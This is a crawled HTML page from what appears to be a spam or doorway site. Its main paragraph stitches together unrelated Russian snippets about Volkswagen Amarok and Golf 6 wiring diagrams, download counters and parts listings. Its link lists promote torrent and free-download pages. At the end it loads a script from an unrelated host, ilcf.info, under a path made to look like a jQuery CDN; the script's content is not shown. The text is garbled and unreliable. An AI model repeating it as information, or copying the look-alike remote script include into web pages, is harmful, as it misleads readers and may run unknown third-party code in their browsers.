

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-amarok-shema-elektrooborudovaniya.html
body_size: 2718
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Amarok схема электрооборудования - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Amarok схема электрооборудования</h2>
                            </header>
                            <p>Фотоотчеты по ремонту Volkswagen Golf 6 / Фольксваген Гольф 6 код модели: 5K1 документация и руководства. 15 сен 2014  День добрый! Требуется помощь! Есть ли у кого нибудь схема электрооборудования на амарок в электронном виде? Нигде не могу. Фотоотчеты по ремонту VW Amarok / Фольксваген Амарок код модели: 2HA,  Электрооборудование, Головное устройство и навигационная система.  Volkswagen, Схема привода в Amarok, Трансмиссия, Органы управления. полное описание электрооборудования Volkswagen Amarok - подробно описан  Amarok - подробная схема электрооборудования ( электро схема. 
Электрооборудование и электронные компоненты систем  Amarok – это четвертый модельный ряд марки Volkswagen Коммерческие автомобили. 7 Электрооборудование и система освещения Блоки предохранителей и  схеме показан набор функций, доступных на данный момент для Amarok. Название: amarok схема электрооборудования Скачано раз (за вчера): 221 Место в рейтинге: 136 Скачано раз (всего): 1566 Файл проверен:. 4.2.3 Разрезы Amarok SC (Single Cab) / Amarok DC (Double Cab).  6.3 Схемы электрооборудования   кузова и электрооборудования автомобиля. Онлайн руководства по ремонту и эксплуатации автомобилей Volkswagen Amarok с 2009 года, электросхемы, читать и скачать инструкции по ремонту. 
Купить автозапчасти для Volkswagen Amarok 2010 (Мексика) Жгут проводов двери; для центрального замка 2H5971120F, Жгут проводов двери. Фотоотчеты по ремонту Volkswagen Golf 6 / Фольксваген Гольф 6 код модели: 5K1 документация. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-skachat-programmu-avg-besplatno-cherez-torrent.html">Скачать программу avg бесплатно через торрент</a></li>
                                <li><a href="iqhjq-istoricheskoe-razvitie-antichnoy-filosofii-shpargalka.html">Историческое развитие античной философии шпаргалка</a></li>
                                <li><a href="iqhjq-rukovodstvo-modx-revolution.html">Руководство modx revolution</a></li>
                                <li><a href="iqhjq-skachat-keys-simulyator-na-android-na-russkom.html">Скачать кейс симулятор на андроид на русском</a></li>
                                <li><a href="iqhjq-spisok-seriy-tomas-i-ego-druzya.html">Список серий томас и его друзья</a></li>
                                <li><a href="iqhjq-deyl-karnegi-luchshie-knigi.html">Дейл карнеги лучшие книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фотоотчеты по ремонту Фольксваген Гольф 6 - документация.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-3d-winx.html">3d winx</a></li>
                                            <li><a href="iqhjq-skachat-igry-na-pk-logicheskie.html">Скачать игры на пк логические</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-elektronnyy-zhurnal-shkoly-95.html">Электронный журнал школы 95</a></li>
                                            <li><a href="iqhjq-skachat-drayver-gt-630.html">Скачать драйвер гт 630</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-doctor-who-the-eternity-clock-skachat-torrent.html">Doctor who the eternity clock скачать торрент</a></li>
                                            <li><a href="iqhjq-skachat-knigi-elena-besedina.html">Скачать книги елена беседина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-kak-na-klaviature-postavit-zapyatuyu-naverhu.html">Как на клавиатуре поставить запятую наверху</a></li>
                                            <li><a href="iqhjq-skachat-rusifikator-dlya-varhammer-soulstorm.html">Скачать русификатор для вархаммер соулсторм</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
